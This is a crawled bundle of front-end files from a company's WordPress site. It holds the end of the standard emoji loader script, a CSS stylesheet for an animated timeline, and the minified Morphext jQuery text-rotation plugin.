t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.signatureassociates.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.signatureassociates.com/wp-content/themes/signature/css/timeline.css
body_size: 1220
content:
#timeline *,
#timeline *:after,
#timeline *:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	}

#timeline {
	position: relative;
	padding: 40px 0 30px;
	}
	
#timeline::before {
	content: '';
	position: absolute;
	top: 0;
	left: 26px;
	height: 100%;
	width: 4px;
	background: #ccc;
	}
	
@media only screen and (min-width: 768px) {

	  #timeline::before {
		left: 50%;
		margin-left: -2px;
		}
		
	}

.timeline-block {
	position: relative;
	margin: 2.5em 0;
	}
	
.timeline-block:after {
	content: "";
	display: table;
	clear: both;
	}
	
.timeline-block:first-child {
	margin-top: 0;
	}
	
.timeline-block:last-child {
	margin-bottom: 0;
	}
	
@media only screen and (max-width: 767px) {

	.timeline-block {
		margin: 4em 0;
	}
	.timeline-block:first-child {
		margin-top: 0;
	}
	.timeline-block:last-child {
		margin-bottom: 0;
	}
	
}

.timeline-img {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	box-shadow: 0 0 0 4px white, inset 0 2px 0 rgba(0, 0, 0, 0.08), 0 3px 0 4px rgba(0, 0, 0, 0.05);
	background: #fff;
	}

.timeline-img img {
	display: block;
	width: 40px;
	height: 40px;
	position: relative;
	}
		
	@media only screen and (min-width: 768px) {

		.timeline-img {
			width: 60px;
			height: 60px;
			left: 50%;
			margin-left: -30px;
			-webkit-transform: translateZ(0);
			-webkit-backface-visibility: hidden;
		}
		
		.timeline-img img {
			display: block;
			width: 60px;
			height: 60px;
			position: relative;
		}

		.timeline-img.is-hidden {
			visibility: hidden;
		}
  
	   .timeline-img.bounce-in {
			visibility: visible;
			-webkit-animation: bounce-1 0.6s;
			-moz-animation: bounce-1 0.6s;
			animation: bounce-1 0.6s;
		}
	
	}

.timeline-content {
	position: relative;
	margin-left: 60px;
	background: white;
	border-radius: 0.25em;
	padding: 1em;
	box-shadow: 0 2px 0 rgba(0,70,119,.125);
	}

.timeline-content:after {
	content: "";
	display: table;
	clear: both;
	}

.timeline-content .date {
	float: left;
	padding: .8em 0;
	display: inline-block;
	}

.timeline-content::before {
	content: '';
	position: absolute;
	top: 16px;
	right: 100%;
	height: 0;
	width: 0;
	border: 7px solid transparent;
	border-right: 7px solid white;
	}
	
@media only screen and (min-width: 768px) {

	.timeline-content {
		margin-left: 0;
		padding: 1.6em;
		width: 43%;
		}

	.timeline-content::before {
		top: 24px;
		left: 100%;
		border-color: transparent;
		border-left-color: white;
		}

	.timeline-content .date {
		position: absolute;
		width: 100%;
		left: 132%;
		top: 6px;
		font-size: 16px;
		font-size: 1rem;
		}

	.timeline-block:nth-child(even) .timeline-content {
		float: right;
		}

	.timeline-block:nth-child(even) .timeline-content::before {
		top: 24px;
		left: auto;
		right: 100%;
		border-color: transparent;
		border-right-color: white;
		}

	.timeline-block:nth-child(even) .timeline-content .date {
		left: auto;
		right: 132%;
		text-align: right;
		}

	.timeline-content.is-hidden {
		visibility: hidden;
		}

	.timeline-content.bounce-in {
		visibility: visible;
		-webkit-animation: bounce-2 0.6s;
		-moz-animation: bounce-2 0.6s;
		animation: bounce-2 0.6s;
		}
}


@-webkit-keyframes bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes bounce-1 {
  0% {
    opacity: 0;
    -moz-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -moz-transform: scale(1.2);
  }

  100% {
    -moz-transform: scale(1);
  }
}
@keyframes bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}

@media only screen and (min-width: 768px) {
  /* inverse bounce effect on even content blocks */
   .timeline-block:nth-child(even) .timeline-content.bounce-in {
    -webkit-animation: bounce-2-inverse 0.6s;
    -moz-animation: bounce-2-inverse 0.6s;
    animation: bounce-2-inverse 0.6s;
  }
}
@-webkit-keyframes bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes bounce-2 {
  0% {
    opacity: 0;
    -moz-transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -moz-transform: translateX(20px);
  }

  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes bounce-2-inverse {
  0% {
    opacity: 0;
    -moz-transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -moz-transform: translateX(-20px);
  }

  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -moz-transform: translateX(100px);
    -ms-transform: translateX(100px);
    -o-transform: translateX(100px);
    transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    -moz-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    -o-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.signatureassociates.com/wp-content/themes/signature/js/morphext.min.js
body_size: 515
content:
/*! Morphext - v2.3.4 - 2015-04-14 */!function(a){"use strict";function b(b,c){this.element=a(b),this.settings=a.extend({},d,c),this._defaults=d,this._init()}var c="Morphext",d={animation:"bounceIn",separator:",",speed:2e3,complete:a.noop};b.prototype={_init:function(){var b=this;this.phrases=[],this.element.addClass("morphext"),a.each(this.element.text().split(this.settings.separator),function(a,c){b.phrases.push(c.trim())}),this.index=-1,this.animate(),this.start()},animate:function(){this.index=++this.index%this.phrases.length,this.element[0].innerHTML='<span class="animated '+this.settings.animation+'">'+this.phrases[this.index]+"</span>",a.isFunction(this.settings.complete)&&this.settings.complete.call(this)},start:function(){var a=this;this._interval=setInterval(function(){a.animate()},this.settings.speed)},stop:function(){this._interval=clearInterval(this._interval)}},a.fn[c]=function(d){return this.each(function(){a.data(this,"plugin_"+c)||a.data(this,"plugin_"+c,new b(this,d))})}}(jQuery);